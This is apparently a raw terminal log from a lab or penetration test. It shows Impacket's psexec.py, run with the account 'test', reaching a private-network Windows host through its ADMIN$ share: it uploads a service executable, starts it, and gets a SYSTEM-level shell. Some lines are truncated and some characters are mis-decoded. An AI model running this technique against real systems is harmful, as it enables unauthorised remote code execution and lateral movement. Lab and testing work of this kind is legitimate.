 └─# psexec.py test/ @192.168.106.137
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.
lated for removal as early as 2025-11-30. Refrain from using this package or pin to S
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.106.137.....
[*] Found writable share ADMIN$
[*] Uploading file QDdNADgB.exe
[*] Opening SVCManager on 192.168.106.137.....
[*] Creating service KjZs on 192.168.106.137.....
[*] Starting service KjZs.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> chcp 65001
Active code page: 65001
C:\Windows\system32> whoami
nt authority\system